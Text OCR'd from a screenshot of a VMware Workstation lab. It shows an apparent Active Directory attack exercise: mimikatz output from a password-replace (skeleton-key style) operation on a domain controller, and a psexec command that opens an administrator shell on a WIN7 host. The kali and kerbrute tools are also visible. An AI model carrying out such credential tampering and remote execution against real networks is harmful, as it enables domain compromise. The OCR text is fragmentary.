 GZZ - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu 64 位
kali
Windows 10 x64
datacon
DC
WIN7
WIN10
GZZ
主页 DC WIN7 WIN10 GZZ kali
回收站
PhpStud
kerbrute
user
python-3
应用程序工具 Python32
文件 主页 共享 查看 管理
172.16.38.200 - 远程桌面连接
回收站
1
应用程序工具 本地磁盘 (C:)
文件 主页 共享 查看 管理
这台电脑 本地磁盘 (C:)
搜索"本地磁盘 (C:)"
视图(V) 帮助(H)
mimikatz 2.2.0 x64 (oe.eo)
(16) -> null
or /domain:wlyxxaq3
00 : OK !
(16) -> null
\\172.16.38.101: cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ../../
C:\>psexec.exe \\172.16.38.101 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
wlyxxaq38\administrator
C:\Windows\system32>hostname
WIN7
C:\Windows\system32>
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000068B97B1708 (16) -> null
mimikatz #
Windows Server 2012 R2
激活 Windows
转到"控制面板"中的"系统"以激活 Windows
。
Windows Server 2012 R2 Datacenter
Build 9600
M
21:00
2024/12/17
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。